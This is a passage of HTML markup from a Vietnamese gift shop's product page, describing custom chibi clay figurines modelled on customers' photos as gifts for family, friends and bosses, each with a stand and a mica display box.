color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo n</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ắ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p h</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ộ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p mica c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ủ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, r</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ất thích hợp làm quà tặng.</span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/nen_tang_qua_gi_cho_em_gai.jpg?1669689511738" alt="nên tặng quà gì cho em gái.jpg" width="800" height="519" /></span></span></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"> Đây là tượng vẻ theo kiểu chibi , rất thích hợp để làm quà cho em gái .Bộ tượng được làm theo ảnh thật của khách , bé gái với mái tóc đen đang đội chiếc nón cối màu be cùng chiếc đầm dài màu cam chân mang đôi bata trắng , phía dưới có kèm theo khung lời chúc , kế bên có kèm thêm một ảnh gốc mini của khách , phía sau background được dựng theo yêu cầu của khách , </span><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo n</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ắ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p h</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ộ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p mica c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ủ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, r</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ất thích hợp làm quà tặng.(có kèm theo đèn)</span></span></p>
<p> </p>
<p><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_luu_niem_cho_sep.jpg?1669689559936" alt="qua luu niem cho sep.jpg" width="800" height="886" /></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"> Đây là tượng vẽ theo kiểu chibi nhỏ nhắn dễ thương từ các bạn nhân viên bên </span><span style="font-size: 14pt; line-height: 107%; font-family: Arial, sans-serif; color: #4d5156; background: white;">Tập đoàn Công nghiệp – Viễn thông Quân đội Viettel dành tặng cho sếp nhân dịp sinh nhật   , với chiếc đầm trắng tinh khôi dài ngang gối với chiếc  đuôi váy xòe nhẹ cùng với  tay áo loe tạo cảm giác mềm mại và thanh lịch cho chiếc đầm , điểm nhấn bên đó là chiếc túi nhỏ nhắn xinh xắn màu hồng được bạn nữ cầm trên tay, kế bên  là bàn làm việc với sự tỉ mỉ đã làm ra được chiếc máy tính bàn ,con chuột máy tính và cây xương rồng  vô cùng tỉ mỉ.</span><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo m</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ột chiếc background đỏ biểu tượng của Viettel</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">.</span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_luu_niem_y_nghia_cho_sep.jpg?1669689660024" alt="qua luu niem y nghia cho sep.jpg" width="800" height="714" /></span></span></p>
<p><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white; font-size: 14pt;"><span style="line-height: 107%; font-family: Calibri, sans-serif;"> Tượng được làm theo kiểu chibi vô cùng đáng yêu , được các bạn nhân viên dễ thương của công ty Novartis đặt làm tặng nhân dip sếp lên chức ,với một chiếc váy hoa xòe nhẹ được vẻ tỉ mỉ bằng tay vô cùng cách điệu ,cùng với đôi guốc trắng nữ tính , trên tay cầm một bó sen hồng thêm điểm nhấn cho tượng ,kế bên là những chữ biểu tượng của công ty được làm bằng tay vô cùng nỗi bật. </span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo n</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ắ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p h</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ộ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p mica c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ủ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng</span></span></p>
<p><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white; font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_sinh_nhat_cho_cong_nhan.jpg?1669689726920" alt="qua sinh nhat cho cong nhan.jpg" width="800" height="993" /></span></span></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"> đây là tưởng chibi , rất thích hợp làm quà sinh nhật cho công nhân viên .Bộ tượng được làm dựa theo ảnh thật của khách , cô gái đang đứng mặc chiếc đầm đen với mái tóc màu nâu dài chân mang đôi cao gót cùng màu với chiếc đầm .Tượng được làm bằng đất sét cao cấp vô cùng tỉ mỉ và chi tiêt .</span><span style="font-size: 14pt;"> <span style="line-height: 107%; font-family: Cambria, serif;">kế bên có kèm một ảnh mini gốc</span><span style="line-height: 107%; font-family: Cambria, serif;">.</span> <span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo n</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ắ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p h</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ộ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p mica c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ủ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, r</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ất thích hợp làm quà tặng.background được làm theo yêu cầu của khách </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">.</span></span></p>
<p> </p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_tang_cho_ban_than_nu.jpg?1669689796864" alt="qua tang cho ban than nu.jpg" width="800" height="730" /></span></span></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"> đây là tượng vẻ theo kiểu chibi  rất thích hợp làm quà tặng cho bạn thân nữ của mình.Bộ tượng được làm theo ảnh của khách, cô gái với chiếc đầm màu xanh có chữ phía trước cùng chiếc túi đeo chéo màu trắng quai đen , tóc được cột gonk màu đen , kế bên là cô gái với chiếc đầm màu xám đầu đội nón cói đang đứng tạo dáng cùng nhau.</span><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif;"> K</span><span style="line-height: 107%; font-family: Cambria, serif;">ế bên có kèm một ảnh mini gốc</span><span style="line-height: 107%; font-family: Cambria, serif;">. </span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo n</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ắ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p h</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ộ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p mica c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ủ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, r</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ất thích hợp làm quà tặng</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">.</span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_tang_cho_bo_me_y_nghia.jpg?1669689835887" alt="qua tang cho bo me y nghia.jpg" width="800" height="758" /></span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"> Đây là tượng vẻ theo kiểu chibi , rât sthichs hợp làm quà tặng cho bố mẹ ý nghĩa .Bộ tượng được làm theo ảnh của khách, người đàn ông trong chiếc áo somi trắng cùng set vest xanh đen chân mang đôi giày tây đen kế bên là người phụ nữ mái tóc đen mặc chiếc đầm trắng dài tay cầm hoa  chân mang đôi cao gót cùng màu,</span><span style="line-height: 107%; font-family: Cambria, serif;"> kế bên có kèm một ảnh mini gốc.</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn có c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả background phía sau tùy theo sở thích của khách.</span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_tang_ky_niem_tinh_ban_.jpg?1669689892768" alt="qua tang ky niem tinh ban .jpg" width="800" height="695" /></span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif;"> đây là tượng vẻ theo kiểu chibi dễ thương , rất thích hợp làm quà tặng kỹ niệm tình bạn.Bộ tượng được làm theo ảnh thật của khách , cô gái ngoài cùng với màu tóc dài đen mặc nguyên set đen cùng chiếc khoác màu xám chân đi đôi bata trắng , ở gữa là cô gái với mái tóc đen dài mặc chiếc áo màu cám sọc cùng chiếc quần jean khoác ngoài là chiếc áo đen dài , kế bên là cô gái tóc ngắn mặc chiếc áo thun trắng cùng chiếc quần dài xám khoác ngoài là chiếc áo màu đen chân đi đôi bata . K</span><span style="line-height: 107%; font-family: Cambria, serif;">ế bên có kèm một ảnh mini gốc</span><span style="line-height: 107%; font-family: Cambria, serif;">.</span> <span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo n</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ắ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p h</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ộ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p mica c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ủ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, r</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ất thích hợp làm quà tặng</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">.</span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_tang_me_y_nghia__thiet_thuc.jpg?1669689944431" alt="qua tang me y nghia , thiet thuc.jpg" width="800" height="948" /></span></span></p>
<p><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;"> đây là tượng vẻ theo kiểu chibi , rất thích hợp làm quà tặng mẹ ý nghĩa , thiết thực .Bộ tượng được làm theo ảnh của khách , người mẹ với mái tóc đen được cột gọn mặc chiếc áo thun màu trắng phối với chiếc quần đen cùng đôi giày giống màu ,tay đang cầm bó hoa và con gấu , kế bên là người con trai mặc chiếc áo somi trắng thắt cà vạt đen khoác bên ngoài là chiếc áo của lễ tốt nghiệp chân mang đôi giày đen tay cầm hai bó hoa ,</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif;"> kế bên có kèm một ảnh mini gốc.</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;"> T</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ượ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">đế</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ự</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ượ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ằ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ự</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ả</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ỗ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ấ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ượ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ứ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo n</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ắ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">p h</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ộ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">p mica c</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ủ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">a t</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ượ</span><span style="font-size: 12.0pt; line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, r</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;">ất thích hợp làm quà tặng.</span></p>
<p><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_tang_nhan_vien_doc_dao.jpg?1669689990240" alt="qua tang nhan vien doc dao.jpg" width="800" height="512" /></span></p>
